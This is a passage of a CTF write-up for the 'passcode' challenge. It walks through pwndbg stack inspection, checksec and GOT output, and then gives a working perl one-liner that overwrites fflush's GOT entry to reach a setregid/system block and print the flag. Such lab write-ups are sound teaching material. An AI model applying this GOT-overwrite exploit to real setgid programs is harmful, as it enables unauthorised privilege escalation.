<span id="cb4-222"><a href="#cb4-222" aria-hidden="true" tabindex="-1"></a>03:000c│-014 0xffad9784 —▸ 0xf7fd6b80 (_rtld_global_ro) ◂— 0</span>
<span id="cb4-223"><a href="#cb4-223" aria-hidden="true" tabindex="-1"></a>04:0010│-010 0xffad9788 —▸ 0xffad97a8 —▸ 0xf7fd7020 (_rtld_global) —▸ 0xf7fd7a40 ◂— 0</span>
<span id="cb4-224"><a href="#cb4-224" aria-hidden="true" tabindex="-1"></a>05:0014│-00c 0xffad978c ◂— 0x3ef8a600</span>
<span id="cb4-225"><a href="#cb4-225" aria-hidden="true" tabindex="-1"></a>06:0018│-008 0xffad9790 —▸ 0x804c000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x804bf10 (_DYNAMIC) ◂— 1</span>
<span id="cb4-226"><a href="#cb4-226" aria-hidden="true" tabindex="-1"></a>07:001c│-004 0xffad9794 —▸ 0xffad9874 —▸ 0xffadad62 ◂— &#39;/home/passcode/passcode&#39;</span>
<span id="cb4-227"><a href="#cb4-227" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────<span class="co">[</span><span class="ot"> BACKTRACE </span><span class="co">]</span>───────────────────────────────────────────────────</span>
<span id="cb4-228"><a href="#cb4-228" aria-hidden="true" tabindex="-1"></a> ► 0 0x804921e login+40</span>
<span id="cb4-229"><a href="#cb4-229" aria-hidden="true" tabindex="-1"></a>   1 0x804939a main+54</span>
<span id="cb4-230"><a href="#cb4-230" aria-hidden="true" tabindex="-1"></a>   2 0xf7d78519 __libc_start_call_main+121</span>
<span id="cb4-231"><a href="#cb4-231" aria-hidden="true" tabindex="-1"></a>   3 0xf7d785f3 __libc_start_main+147</span>
<span id="cb4-232"><a href="#cb4-232" aria-hidden="true" tabindex="-1"></a>   4 0x804910c _start+44</span>
<span id="cb4-233"><a href="#cb4-233" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────────────────────────────────────────────────────────────────────</span>
<span id="cb4-234"><a href="#cb4-234" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; x/32xw $ebp - 0x10</span>
<span id="cb4-235"><a href="#cb4-235" aria-hidden="true" tabindex="-1"></a>0xffad9788: 0xffad97a8  0x3ef8a600  0x0804c000  0xffad9874</span>
<span id="cb4-236"><a href="#cb4-236" aria-hidden="true" tabindex="-1"></a>0xffad9798: 0xffad97a8  0x0804939a  0xffad97c0  0xf7f81000</span>
<span id="cb4-237"><a href="#cb4-237" aria-hidden="true" tabindex="-1"></a>0xffad97a8: 0xf7fd7020  0xf7d78519  0xffadad62  0x00000070</span>
<span id="cb4-238"><a href="#cb4-238" aria-hidden="true" tabindex="-1"></a>0xffad97b8: 0xf7fd7000  0xf7d78519  0x00000001  0xffad9874</span>
<span id="cb4-239"><a href="#cb4-239" aria-hidden="true" tabindex="-1"></a>0xffad97c8: 0xffad987c  0xffad97e0  0xf7f81000  0x08049364</span>
<span id="cb4-240"><a href="#cb4-240" aria-hidden="true" tabindex="-1"></a>0xffad97d8: 0x00000001  0xffad9874  0xf7f81000  0xffad9874</span>
<span id="cb4-241"><a href="#cb4-241" aria-hidden="true" tabindex="-1"></a>0xffad97e8: 0xf7fd6b80  0xf7fd7020  0x720a3e61  0x862c1471</span>
<span id="cb4-242"><a href="#cb4-242" aria-hidden="true" tabindex="-1"></a>0xffad97f8: 0x00000000  0x00000000  0x00000000  0xf7fd6b80</span>
<span id="cb4-243"><a href="#cb4-243" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; p $ebp - 0x10 - $1</span>
<span id="cb4-244"><a href="#cb4-244" aria-hidden="true" tabindex="-1"></a>$2 = (void *) 0x60</span>
<span id="cb4-245"><a href="#cb4-245" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; p 0x60</span>
<span id="cb4-246"><a href="#cb4-246" aria-hidden="true" tabindex="-1"></a>$3 = 96</span></code></pre></div>
<p>the buffer is easy to find in <code>welcome()</code>’s stack frame:
<code>0x41414141 0x41414141</code> at <code>0xffad9720</code>.
<code>passcode1</code> can be located by looking at the base pointer.
the following instruction pushes the 4-byte dereferenced value of
<code>ebp - 0x10</code> on the stack, and corresponds to
<code>passcode1</code> actually being read as an argument to
<code>scanf()</code>:</p>
<div class="sourceCode" id="cb5"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb5-1"><a href="#cb5-1" aria-hidden="true" tabindex="-1"></a>0x0804921e &lt;+40&gt;:   push   DWORD PTR <span class="co">[</span><span class="ot">ebp-0x10</span><span class="co">]</span></span></code></pre></div>
<p><code>passcode1</code> is 96 bytes offset from <code>name[]</code>,
even though the buffer size is 100. let’s try filling the buffer with
A’s.</p>
<div class="sourceCode" id="cb6"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb6-1"><a href="#cb6-1" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; r &lt; &lt;(perl -e &#39;print &quot;A&quot;x100&#39;)</span>
<span id="cb6-2"><a href="#cb6-2" aria-hidden="true" tabindex="-1"></a>Starting program: /home/passcode/passcode &lt; &lt;(perl -e &#39;print &quot;A&quot;x100&#39;)</span>
<span id="cb6-3"><a href="#cb6-3" aria-hidden="true" tabindex="-1"></a><span class="co">[</span><span class="ot">Thread debugging using libthread_db enabled</span><span class="co">]</span></span>
<span id="cb6-4"><a href="#cb6-4" aria-hidden="true" tabindex="-1"></a>Using host libthread_db library &quot;/lib/x86_64-linux-gnu/libthread_db.so.1&quot;.</span>
<span id="cb6-5"><a href="#cb6-5" aria-hidden="true" tabindex="-1"></a>Toddler&#39;s Secure Login System 1.1 beta.</span>
<span id="cb6-6"><a href="#cb6-6" aria-hidden="true" tabindex="-1"></a>enter you name : Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!</span>
<span id="cb6-7"><a href="#cb6-7" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb6-8"><a href="#cb6-8" aria-hidden="true" tabindex="-1"></a>Breakpoint 1, 0x08049362 in welcome ()</span>
<span id="cb6-9"><a href="#cb6-9" aria-hidden="true" tabindex="-1"></a>LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA</span>
<span id="cb6-10"><a href="#cb6-10" aria-hidden="true" tabindex="-1"></a>──────────────────────────────<span class="co">[</span><span class="ot"> REGISTERS / show-flags off / show-compact-regs off </span><span class="co">]</span>──────────────────────────────</span>
<span id="cb6-11"><a href="#cb6-11" aria-hidden="true" tabindex="-1"></a> EAX  0</span>
<span id="cb6-12"><a href="#cb6-12" aria-hidden="true" tabindex="-1"></a> EBX  0x804c000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x804bf10 (_DYNAMIC) ◂— 1</span>
<span id="cb6-13"><a href="#cb6-13" aria-hidden="true" tabindex="-1"></a> ECX  0</span>
<span id="cb6-14"><a href="#cb6-14" aria-hidden="true" tabindex="-1"></a> EDX  0</span>
<span id="cb6-15"><a href="#cb6-15" aria-hidden="true" tabindex="-1"></a> EDI  0xf7f2eb80 (_rtld_global_ro) ◂— 0</span>
<span id="cb6-16"><a href="#cb6-16" aria-hidden="true" tabindex="-1"></a> ESI  0xffae9a74 —▸ 0xffae9d62 ◂— &#39;/home/passcode/passcode&#39;</span>
<span id="cb6-17"><a href="#cb6-17" aria-hidden="true" tabindex="-1"></a> EBP  0xffae9998 —▸ 0xffae99a8 —▸ 0xf7f2f020 (_rtld_global) —▸ 0xf7f2fa40 ◂— 0</span>
<span id="cb6-18"><a href="#cb6-18" aria-hidden="true" tabindex="-1"></a> ESP  0xffae9920 —▸ 0xf7ed9da0 (_IO_2_1_stdout_) ◂— 0xfbad2a84</span>
<span id="cb6-19"><a href="#cb6-19" aria-hidden="true" tabindex="-1"></a> EIP  0x8049362 (welcome+112) ◂— leave</span>
<span id="cb6-20"><a href="#cb6-20" aria-hidden="true" tabindex="-1"></a>───────────────────────────────────────<span class="co">[</span><span class="ot"> DISASM / i386 / set emulate off </span><span class="co">]</span>────────────────────────────────────────</span>
<span id="cb6-21"><a href="#cb6-21" aria-hidden="true" tabindex="-1"></a> ► 0x8049362 &lt;welcome+112&gt;    leave</span>
<span id="cb6-22"><a href="#cb6-22" aria-hidden="true" tabindex="-1"></a>   0x8049363 &lt;welcome+113&gt;    ret</span>
<span id="cb6-23"><a href="#cb6-23" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb6-24"><a href="#cb6-24" aria-hidden="true" tabindex="-1"></a>   0x8049364 <span class="dt">&lt;</span><span class="kw">main</span><span class="dt">&gt;</span>           lea    ecx, <span class="co">[</span><span class="ot">esp + 4</span><span class="co">]</span></span>
<span id="cb6-25"><a href="#cb6-25" aria-hidden="true" tabindex="-1"></a>   0x8049368 &lt;main+4&gt;         and    esp, 0xfffffff0</span>
<span id="cb6-26"><a href="#cb6-26" aria-hidden="true" tabindex="-1"></a>   0x804936b &lt;main+7&gt;         push   dword ptr <span class="co">[</span><span class="ot">ecx - 4</span><span class="co">]</span></span>
<span id="cb6-27"><a href="#cb6-27" aria-hidden="true" tabindex="-1"></a>   0x804936e &lt;main+10&gt;        push   ebp</span>
<span id="cb6-28"><a href="#cb6-28" aria-hidden="true" tabindex="-1"></a>   0x804936f &lt;main+11&gt;        mov    ebp, esp</span>
<span id="cb6-29"><a href="#cb6-29" aria-hidden="true" tabindex="-1"></a>   0x8049371 &lt;main+13&gt;        push   ebx</span>
<span id="cb6-30"><a href="#cb6-30" aria-hidden="true" tabindex="-1"></a>   0x8049372 &lt;main+14&gt;        push   ecx</span>
<span id="cb6-31"><a href="#cb6-31" aria-hidden="true" tabindex="-1"></a>   0x8049373 &lt;main+15&gt;        call   __x86.get_pc_thunk.bx       &lt;__x86.get_pc_thunk.bx&gt;</span>
<span id="cb6-32"><a href="#cb6-32" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb6-33"><a href="#cb6-33" aria-hidden="true" tabindex="-1"></a>   0x8049378 &lt;main+20&gt;        add    ebx, 0x2c88</span>
<span id="cb6-34"><a href="#cb6-34" aria-hidden="true" tabindex="-1"></a>────────────────────────────────────────────────────<span class="co">[</span><span class="ot"> STACK </span><span class="co">]</span>─────────────────────────────────────────────────────</span>
<span id="cb6-35"><a href="#cb6-35" aria-hidden="true" tabindex="-1"></a>00:0000│ esp 0xffae9920 —▸ 0xf7ed9da0 (_IO_2_1_stdout_) ◂— 0xfbad2a84</span>
<span id="cb6-36"><a href="#cb6-36" aria-hidden="true" tabindex="-1"></a>01:0004│-074 0xffae9924 —▸ 0x94761a0 ◂— &#39;enter you name : Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!\n&#39;</span>
<span id="cb6-37"><a href="#cb6-37" aria-hidden="true" tabindex="-1"></a>02:0008│-070 0xffae9928 ◂— &#39;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&#39;</span>
<span id="cb6-38"><a href="#cb6-38" aria-hidden="true" tabindex="-1"></a>... ↓        5 skipped</span>
<span id="cb6-39"><a href="#cb6-39" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────<span class="co">[</span><span class="ot"> BACKTRACE </span><span class="co">]</span>───────────────────────────────────────────────────</span>
<span id="cb6-40"><a href="#cb6-40" aria-hidden="true" tabindex="-1"></a> ► 0 0x8049362 welcome+112</span>
<span id="cb6-41"><a href="#cb6-41" aria-hidden="true" tabindex="-1"></a>   1 0x8049395 main+49</span>
<span id="cb6-42"><a href="#cb6-42" aria-hidden="true" tabindex="-1"></a>   2 0xf7cd0519 __libc_start_call_main+121</span>
<span id="cb6-43"><a href="#cb6-43" aria-hidden="true" tabindex="-1"></a>   3 0xf7cd05f3 __libc_start_main+147</span>
<span id="cb6-44"><a href="#cb6-44" aria-hidden="true" tabindex="-1"></a>   4 0x804910c _start+44</span>
<span id="cb6-45"><a href="#cb6-45" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────────────────────────────────────────────────────────────────────</span>
<span id="cb6-46"><a href="#cb6-46" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; c</span>
<span id="cb6-47"><a href="#cb6-47" aria-hidden="true" tabindex="-1"></a>Continuing.</span>
<span id="cb6-48"><a href="#cb6-48" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb6-49"><a href="#cb6-49" aria-hidden="true" tabindex="-1"></a>Breakpoint 2, 0x0804921e in login ()</span>
<span id="cb6-50"><a href="#cb6-50" aria-hidden="true" tabindex="-1"></a>LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA</span>
<span id="cb6-51"><a href="#cb6-51" aria-hidden="true" tabindex="-1"></a>──────────────────────────────<span class="co">[</span><span class="ot"> REGISTERS / show-flags off / show-compact-regs off </span><span class="co">]</span>──────────────────────────────</span>
<span id="cb6-52"><a href="#cb6-52" aria-hidden="true" tabindex="-1"></a>*EAX  0x12</span>
<span id="cb6-53"><a href="#cb6-53" aria-hidden="true" tabindex="-1"></a> EBX  0x804c000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x804bf10 (_DYNAMIC) ◂— 1</span>
<span id="cb6-54"><a href="#cb6-54" aria-hidden="true" tabindex="-1"></a>*ECX  0xf7ed9000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac</span>
<span id="cb6-55"><a href="#cb6-55" aria-hidden="true" tabindex="-1"></a> EDX  0</span>
<span id="cb6-56"><a href="#cb6-56" aria-hidden="true" tabindex="-1"></a> EDI  0xf7f2eb80 (_rtld_global_ro) ◂— 0</span>
<span id="cb6-57"><a href="#cb6-57" aria-hidden="true" tabindex="-1"></a> ESI  0xffae9a74 —▸ 0xffae9d62 ◂— &#39;/home/passcode/passcode&#39;</span>
<span id="cb6-58"><a href="#cb6-58" aria-hidden="true" tabindex="-1"></a> EBP  0xffae9998 —▸ 0xffae99a8 —▸ 0xf7f2f020 (_rtld_global) —▸ 0xf7f2fa40 ◂— 0</span>
<span id="cb6-59"><a href="#cb6-59" aria-hidden="true" tabindex="-1"></a>*ESP  0xffae9978 ◂— 0x41414141 (&#39;AAAA&#39;)</span>
<span id="cb6-60"><a href="#cb6-60" aria-hidden="true" tabindex="-1"></a>*EIP  0x804921e (login+40) ◂— push dword ptr <span class="co">[</span><span class="ot">ebp - 0x10</span><span class="co">]</span></span>
<span id="cb6-61"><a href="#cb6-61" aria-hidden="true" tabindex="-1"></a>───────────────────────────────────────<span class="co">[</span><span class="ot"> DISASM / i386 / set emulate off </span><span class="co">]</span>────────────────────────────────────────</span>
<span id="cb6-62"><a href="#cb6-62" aria-hidden="true" tabindex="-1"></a> ► 0x804921e &lt;login+40&gt;    push   dword ptr <span class="co">[</span><span class="ot">ebp - 0x10</span><span class="co">]</span></span>
<span id="cb6-63"><a href="#cb6-63" aria-hidden="true" tabindex="-1"></a>   0x8049221 &lt;login+43&gt;    lea    eax, <span class="co">[</span><span class="ot">ebx - 0x1fe5</span><span class="co">]</span></span>
<span id="cb6-64"><a href="#cb6-64" aria-hidden="true" tabindex="-1"></a>   0x8049227 &lt;login+49&gt;    push   eax</span>
<span id="cb6-65"><a href="#cb6-65" aria-hidden="true" tabindex="-1"></a>   0x8049228 &lt;login+50&gt;    call   __isoc99_scanf@plt          &lt;__isoc99_scanf@plt&gt;</span>
<span id="cb6-66"><a href="#cb6-66" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb6-67"><a href="#cb6-67" aria-hidden="true" tabindex="-1"></a>   0x804922d &lt;login+55&gt;    add    esp, 0x10</span>
<span id="cb6-68"><a href="#cb6-68" aria-hidden="true" tabindex="-1"></a>   0x8049230 &lt;login+58&gt;    mov    eax, dword ptr <span class="co">[</span><span class="ot">ebx - 4</span><span class="co">]</span></span>
<span id="cb6-69"><a href="#cb6-69" aria-hidden="true" tabindex="-1"></a>   0x8049236 &lt;login+64&gt;    mov    eax, dword ptr <span class="co">[</span><span class="ot">eax</span><span class="co">]</span></span>
<span id="cb6-70"><a href="#cb6-70" aria-hidden="true" tabindex="-1"></a>   0x8049238 &lt;login+66&gt;    sub    esp, 0xc</span>
<span id="cb6-71"><a href="#cb6-71" aria-hidden="true" tabindex="-1"></a>   0x804923b &lt;login+69&gt;    push   eax</span>
<span id="cb6-72"><a href="#cb6-72" aria-hidden="true" tabindex="-1"></a>   0x804923c &lt;login+70&gt;    call   fflush@plt                  &lt;fflush@plt&gt;</span>
<span id="cb6-73"><a href="#cb6-73" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb6-74"><a href="#cb6-74" aria-hidden="true" tabindex="-1"></a>   0x8049241 &lt;login+75&gt;    add    esp, 0x10</span>
<span id="cb6-75"><a href="#cb6-75" aria-hidden="true" tabindex="-1"></a>────────────────────────────────────────────────────<span class="co">[</span><span class="ot"> STACK </span><span class="co">]</span>─────────────────────────────────────────────────────</span>
<span id="cb6-76"><a href="#cb6-76" aria-hidden="true" tabindex="-1"></a>00:0000│ esp 0xffae9978 ◂— 0x41414141 (&#39;AAAA&#39;)</span>
<span id="cb6-77"><a href="#cb6-77" aria-hidden="true" tabindex="-1"></a>01:0004│-01c 0xffae997c —▸ 0x8049203 (login+13) ◂— add ebx, 0x2dfd</span>
<span id="cb6-78"><a href="#cb6-78" aria-hidden="true" tabindex="-1"></a>02:0008│-018 0xffae9980 ◂— &#39;AAAAAAAAAAAA&#39;</span>
<span id="cb6-79"><a href="#cb6-79" aria-hidden="true" tabindex="-1"></a>... ↓        2 skipped</span>
<span id="cb6-80"><a href="#cb6-80" aria-hidden="true" tabindex="-1"></a>05:0014│-00c 0xffae998c ◂— 0x9109a100</span>
<span id="cb6-81"><a href="#cb6-81" aria-hidden="true" tabindex="-1"></a>06:0018│-008 0xffae9990 —▸ 0x804c000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x804bf10 (_DYNAMIC) ◂— 1</span>
<span id="cb6-82"><a href="#cb6-82" aria-hidden="true" tabindex="-1"></a>07:001c│-004 0xffae9994 —▸ 0xffae9a74 —▸ 0xffae9d62 ◂— &#39;/home/passcode/passcode&#39;</span>
<span id="cb6-83"><a href="#cb6-83" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────<span class="co">[</span><span class="ot"> BACKTRACE </span><span class="co">]</span>───────────────────────────────────────────────────</span>
<span id="cb6-84"><a href="#cb6-84" aria-hidden="true" tabindex="-1"></a> ► 0 0x804921e login+40</span>
<span id="cb6-85"><a href="#cb6-85" aria-hidden="true" tabindex="-1"></a>   1 0x804939a main+54</span>
<span id="cb6-86"><a href="#cb6-86" aria-hidden="true" tabindex="-1"></a>   2 0xf7cd0519 __libc_start_call_main+121</span>
<span id="cb6-87"><a href="#cb6-87" aria-hidden="true" tabindex="-1"></a>   3 0xf7cd05f3 __libc_start_main+147</span>
<span id="cb6-88"><a href="#cb6-88" aria-hidden="true" tabindex="-1"></a>   4 0x804910c _start+44</span>
<span id="cb6-89"><a href="#cb6-89" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────────────────────────────────────────────────────────────────────</span>
<span id="cb6-90"><a href="#cb6-90" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; x/32xw $ebp - 0x10</span>
<span id="cb6-91"><a href="#cb6-91" aria-hidden="true" tabindex="-1"></a>0xffae9988: 0x41414141  0x9109a100  0x0804c000  0xffae9a74</span>
<span id="cb6-92"><a href="#cb6-92" aria-hidden="true" tabindex="-1"></a>0xffae9998: 0xffae99a8  0x0804939a  0xffae99c0  0xf7ed9000</span>
<span id="cb6-93"><a href="#cb6-93" aria-hidden="true" tabindex="-1"></a>0xffae99a8: 0xf7f2f020  0xf7cd0519  0xffae9d62  0x00000070</span>
<span id="cb6-94"><a href="#cb6-94" aria-hidden="true" tabindex="-1"></a>0xffae99b8: 0xf7f2f000  0xf7cd0519  0x00000001  0xffae9a74</span>
<span id="cb6-95"><a href="#cb6-95" aria-hidden="true" tabindex="-1"></a>0xffae99c8: 0xffae9a7c  0xffae99e0  0xf7ed9000  0x08049364</span>
<span id="cb6-96"><a href="#cb6-96" aria-hidden="true" tabindex="-1"></a>0xffae99d8: 0x00000001  0xffae9a74  0xf7ed9000  0xffae9a74</span>
<span id="cb6-97"><a href="#cb6-97" aria-hidden="true" tabindex="-1"></a>0xffae99e8: 0xf7f2eb80  0xf7f2f020  0xce1bcd7f  0x0921e76f</span>
<span id="cb6-98"><a href="#cb6-98" aria-hidden="true" tabindex="-1"></a>0xffae99f8: 0x00000000  0x00000000  0x00000000  0xf7f2eb80</span></code></pre></div>
<p>the last four bytes in the buffer are right there in
<code>passcode1</code>. what’s going on?</p>
<p>when a stack frame is destroyed, the old data in the frame still
resides there. in other words, stack space is not implicitly cleared
when a function returns. so even though we’ve moved from
<code>welcome()</code> to <code>login()</code>, the last four bytes in
the buffer overlapped with the memory at <code>passcode1</code>, and is
now effectively “inheriting” that data. one thing that makes this effect
reproducible is the exclusion of PIE (position independent
executable):</p>
<div class="sourceCode" id="cb7"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb7-1"><a href="#cb7-1" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; !checksec passcode</span>
<span id="cb7-2"><a href="#cb7-2" aria-hidden="true" tabindex="-1"></a><span class="co">[</span><span class="ot">*</span><span class="co">]</span> &#39;/home/passcode/passcode&#39;</span>
<span id="cb7-3"><a href="#cb7-3" aria-hidden="true" tabindex="-1"></a>    Arch:       i386-32-little</span>
<span id="cb7-4"><a href="#cb7-4" aria-hidden="true" tabindex="-1"></a>    RELRO:      Partial RELRO</span>
<span id="cb7-5"><a href="#cb7-5" aria-hidden="true" tabindex="-1"></a>    Stack:      Canary found</span>
<span id="cb7-6"><a href="#cb7-6" aria-hidden="true" tabindex="-1"></a>    NX:         NX enabled</span>
<span id="cb7-7"><a href="#cb7-7" aria-hidden="true" tabindex="-1"></a>    PIE:        No PIE (0x8048000)</span>
<span id="cb7-8"><a href="#cb7-8" aria-hidden="true" tabindex="-1"></a>    Stripped:   No</span>
<span id="cb7-9"><a href="#cb7-9" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb7-10"><a href="#cb7-10" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; !ls -l passcode</span>
<span id="cb7-11"><a href="#cb7-11" aria-hidden="true" tabindex="-1"></a>-r-xr-sr-x 1 root passcode_pwn 15232 Apr 19  2025 passcode</span></code></pre></div>
<p>PIE allows the binary to run anywhere in memory and enables ASLR
(address space layout randomization), which is a security measure that
randomizes the layout of memory regions each time the program runs.
these features are enabled by default on modern compilers and kernels,
but here, we can take advantage of the program’s predictable memory
layout and write data to a targeted address.</p>
<p>the last piece of this exploit involves the GOT (global offset
table)—the GOT is a region in memory that resolves dynamic library
function calls to their respective absolute addresses. we can view the
GOT with <code>objdump</code>:</p>
<div class="sourceCode" id="cb8"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb8-1"><a href="#cb8-1" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; !objdump -R passcode</span>
<span id="cb8-2"><a href="#cb8-2" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-3"><a href="#cb8-3" aria-hidden="true" tabindex="-1"></a>passcode:     file format elf32-i386</span>
<span id="cb8-4"><a href="#cb8-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-5"><a href="#cb8-5" aria-hidden="true" tabindex="-1"></a>DYNAMIC RELOCATION RECORDS</span>
<span id="cb8-6"><a href="#cb8-6" aria-hidden="true" tabindex="-1"></a>OFFSET   TYPE              VALUE</span>
<span id="cb8-7"><a href="#cb8-7" aria-hidden="true" tabindex="-1"></a>0804bff8 R_386_GLOB_DAT    __gmon_start__@Base</span>
<span id="cb8-8"><a href="#cb8-8" aria-hidden="true" tabindex="-1"></a>0804bffc R_386_GLOB_DAT    stdin@GLIBC_2.0</span>
<span id="cb8-9"><a href="#cb8-9" aria-hidden="true" tabindex="-1"></a>0804c00c R_386_JUMP_SLOT   __libc_start_main@GLIBC_2.34</span>
<span id="cb8-10"><a href="#cb8-10" aria-hidden="true" tabindex="-1"></a>0804c010 R_386_JUMP_SLOT   printf@GLIBC_2.0</span>
<span id="cb8-11"><a href="#cb8-11" aria-hidden="true" tabindex="-1"></a>0804c014 R_386_JUMP_SLOT   fflush@GLIBC_2.0</span>
<span id="cb8-12"><a href="#cb8-12" aria-hidden="true" tabindex="-1"></a>0804c018 R_386_JUMP_SLOT   __stack_chk_fail@GLIBC_2.4</span>
<span id="cb8-13"><a href="#cb8-13" aria-hidden="true" tabindex="-1"></a>0804c01c R_386_JUMP_SLOT   getegid@GLIBC_2.0</span>
<span id="cb8-14"><a href="#cb8-14" aria-hidden="true" tabindex="-1"></a>0804c020 R_386_JUMP_SLOT   puts@GLIBC_2.0</span>
<span id="cb8-15"><a href="#cb8-15" aria-hidden="true" tabindex="-1"></a>0804c024 R_386_JUMP_SLOT   system@GLIBC_2.0</span>
<span id="cb8-16"><a href="#cb8-16" aria-hidden="true" tabindex="-1"></a>0804c028 R_386_JUMP_SLOT   exit@GLIBC_2.0</span>
<span id="cb8-17"><a href="#cb8-17" aria-hidden="true" tabindex="-1"></a>0804c02c R_386_JUMP_SLOT   setregid@GLIBC_2.0</span>
<span id="cb8-18"><a href="#cb8-18" aria-hidden="true" tabindex="-1"></a>0804c030 R_386_JUMP_SLOT   __isoc99_scanf@GLIBC_2.7</span></code></pre></div>
<p>with PIE disabled, the GOT offsets for glibc functions remain fixed.
and with an arbitrary write primitive now at our disposal, it’s possible
to hardcode an offset into <code>passcode1</code> and write directly to
it with the buggy <code>scanf()</code>. I’ll pick the
<code>fflush()</code> offset since it can be immediately called after
<code>scanf()</code>. what shall we write to it?</p>
<div class="sourceCode" id="cb9"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb9-1"><a href="#cb9-1" aria-hidden="true" tabindex="-1"></a>   0x080492a1 &lt;+171&gt;:   call   0x8049080 &lt;getegid@plt&gt;</span>
<span id="cb9-2"><a href="#cb9-2" aria-hidden="true" tabindex="-1"></a>   0x080492a6 &lt;+176&gt;:   mov    esi,eax</span>
<span id="cb9-3"><a href="#cb9-3" aria-hidden="true" tabindex="-1"></a>   0x080492a8 &lt;+178&gt;:   call   0x8049080 &lt;getegid@plt&gt;</span>
<span id="cb9-4"><a href="#cb9-4" aria-hidden="true" tabindex="-1"></a>   0x080492ad &lt;+183&gt;:   sub    esp,0x8</span>
<span id="cb9-5"><a href="#cb9-5" aria-hidden="true" tabindex="-1"></a>   0x080492b0 &lt;+186&gt;:   push   esi</span>
<span id="cb9-6"><a href="#cb9-6" aria-hidden="true" tabindex="-1"></a>   0x080492b1 &lt;+187&gt;:   push   eax</span>
<span id="cb9-7"><a href="#cb9-7" aria-hidden="true" tabindex="-1"></a>   0x080492b2 &lt;+188&gt;:   call   0x80490c0 &lt;setregid@plt&gt;</span>
<span id="cb9-8"><a href="#cb9-8" aria-hidden="true" tabindex="-1"></a>   0x080492b7 &lt;+193&gt;:   add    esp,0x10</span>
<span id="cb9-9"><a href="#cb9-9" aria-hidden="true" tabindex="-1"></a>   0x080492ba &lt;+196&gt;:   sub    esp,0xc</span>
<span id="cb9-10"><a href="#cb9-10" aria-hidden="true" tabindex="-1"></a>   0x080492bd &lt;+199&gt;:   lea    eax,<span class="co">[</span><span class="ot">ebx-0x1fb9</span><span class="co">]</span></span>
<span id="cb9-11"><a href="#cb9-11" aria-hidden="true" tabindex="-1"></a>   0x080492c3 &lt;+205&gt;:   push   eax</span>
<span id="cb9-12"><a href="#cb9-12" aria-hidden="true" tabindex="-1"></a>   0x080492c4 &lt;+206&gt;:   call   0x80490a0 &lt;system@plt&gt;</span></code></pre></div>
<p>this block seems like a good place to jump to. we’ll get the
effective group id of the <code>passcode_pwn</code> user, escalate
privileges with <code>setregid()</code>, and read the flag to win.
putting it all together:</p>
<div class="sourceCode" id="cb10"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb10-1"><a href="#cb10-1" aria-hidden="true" tabindex="-1"></a>passcode@ubuntu:~$ echo $((0x080492a1))</span>
<span id="cb10-2"><a href="#cb10-2" aria-hidden="true" tabindex="-1"></a>134517409</span>
<span id="cb10-3"><a href="#cb10-3" aria-hidden="true" tabindex="-1"></a>passcode@ubuntu:~$ perl -e &#39;print &quot;A&quot;x96 . &quot;\x14\xc0\x04\x08&quot; . &quot;\n134517409&quot;&#39; | ./passcode</span>
<span id="cb10-4"><a href="#cb10-4" aria-hidden="true" tabindex="-1"></a>Toddler&#39;s Secure Login System 1.1 beta.</span>
<span id="cb10-5"><a href="#cb10-5" aria-hidden="true" tabindex="-1"></a>enter you name : Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!</span>
<span id="cb10-6"><a href="#cb10-6" aria-hidden="true" tabindex="-1"></a>s0rry_mom_I_just_ign0red_c0mp1ler_w4rning</span>
<span id="cb10-7"><a href="#cb10-7" aria-hidden="true" tabindex="-1"></a>enter passcode1 : Now I can safely trust you that you have credential :)</span></code></pre></div>
<p>we fill the buffer with 96 bytes, write the <code>fflush()</code> GOT
offset into <code>passcode1</code>, buffer the input stream with
<code>"\n"</code> so that <code>scanf()</code> can read the next string,
and finally, write the <em>decimal</em> representation of the
<code>getegid()</code> instruction address we want to jump to. when we
reach <code>fflush()</code> on line 10, it never actually executes—it
